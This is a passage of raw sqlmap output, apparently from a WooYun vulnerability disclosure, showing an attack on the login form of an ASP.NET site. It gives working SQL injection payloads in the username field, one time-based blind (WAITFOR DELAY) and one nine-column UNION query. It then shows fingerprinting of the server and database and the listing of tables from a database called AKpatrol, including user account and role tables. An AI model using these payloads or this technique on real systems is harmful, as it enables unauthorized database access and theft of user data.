 STATE=/wEPDwULLTE4Mzg3NjMwMTFkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYFBQ
dXaW5kb3cxBRNXaW5kb3cxJFNpbXBsZUZvcm0xBR9XaW5kb3cxJFNpbXBsZUZvcm0xJHRieFVzZXJOYW
1lBR9XaW5kb3cxJFNpbXBsZUZvcm0xJHRieFBhc3N3b3JkBR1XaW5kb3cxJFNpbXBsZUZvcm0xJGJ0bl
N1Ym1pdC12rwGXZqJ59pUTBUtMnFWne4IV9s6gqG8+llW2Rr0Q&X_CHANGED=true&Window1$Simple
Form1$tbxUserName=';WAITFOR DELAY '0:0:5'--&Window1$SimpleForm1$tbxPassword=1234
56&Window1_Hidden=false&X_TARGET=Window1_SimpleForm1_btnSubmit&Window1_SimpleFor
m1_Collapsed=false&Window1_Collapsed=false&X_STATE=e30=&X_AJAX=true
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: __EVENTTARGET=Window1$SimpleForm1$btnSubmit&__EVENTARGUMENT=&__VIEW
STATE=/wEPDwULLTE4Mzg3NjMwMTFkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYFBQ
dXaW5kb3cxBRNXaW5kb3cxJFNpbXBsZUZvcm0xBR9XaW5kb3cxJFNpbXBsZUZvcm0xJHRieFVzZXJOYW
1lBR9XaW5kb3cxJFNpbXBsZUZvcm0xJHRieFBhc3N3b3JkBR1XaW5kb3cxJFNpbXBsZUZvcm0xJGJ0bl
N1Ym1pdC12rwGXZqJ59pUTBUtMnFWne4IV9s6gqG8+llW2Rr0Q&X_CHANGED=true&Window1$Simple
Form1$tbxUserName=' WAITFOR DELAY '0:0:5'--&Window1$SimpleForm1$tbxPassword=1234
56&Window1_Hidden=false&X_TARGET=Window1_SimpleForm1_btnSubmit&Window1_SimpleFor
m1_Collapsed=false&Window1_Collapsed=false&X_STATE=e30=&X_AJAX=true
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: __EVENTTARGET=Window1$SimpleForm1$btnSubmit&__EVENTARGUMENT=&__VIEW
STATE=/wEPDwULLTE4Mzg3NjMwMTFkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYFBQ
dXaW5kb3cxBRNXaW5kb3cxJFNpbXBsZUZvcm0xBR9XaW5kb3cxJFNpbXBsZUZvcm0xJHRieFVzZXJOYW
1lBR9XaW5kb3cxJFNpbXBsZUZvcm0xJHRieFBhc3N3b3JkBR1XaW5kb3cxJFNpbXBsZUZvcm0xJGJ0bl
N1Ym1pdC12rwGXZqJ59pUTBUtMnFWne4IV9s6gqG8+llW2Rr0Q&X_CHANGED=true&Window1$Simple
Form1$tbxUserName=' UNION ALL SELECT CHAR(113)+CHAR(106)+CHAR(120)+CHAR(122)+CHA
R(113)+CHAR(66)+CHAR(72)+CHAR(107)+CHAR(120)+CHAR(120)+CHAR(98)+CHAR(70)+CHAR(89
)+CHAR(86)+CHAR(115)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(122)+CHAR(113),NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL-- &Window1$SimpleForm1$tbxPassword=123456&Window1_
Hidden=false&X_TARGET=Window1_SimpleForm1_btnSubmit&Window1_SimpleForm1_Collapse
d=false&Window1_Collapsed=false&X_STATE=e30=&X_AJAX=true
---
[11:29:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[11:29:48] [INFO] fetching tables for database: AKpatrol
[11:29:49] [INFO] the SQL query used returns 91 entries
[11:29:49] [INFO] retrieved: dbo.aaa
[11:29:50] [INFO] retrieved: dbo.Account_RolePermission
[11:29:50] [INFO] retrieved: dbo.Accounts_Roles
[11:29:51] [INFO] retrieved: dbo.Accounts_UserRoles
[11:29:51] [INFO] retrieved: dbo.Accounts_Users
[11:29:52] [INFO] retrieved: dbo.BaseSationPatrolPlan_Month
[11:29:52] [INFO] retrieved: dbo.BaseSationPatrolPlan_Month
[11:30:13] [INFO] retrieved: dbo.CDMA基站常用数据
[11:30:13] [INFO] retrieved: dbo.Coordinates
[11:30:15] [INFO] retrieved: dbo.datatable
[11:30:15] [INFO] retrieved: dbo.Departments
www.wooyun.org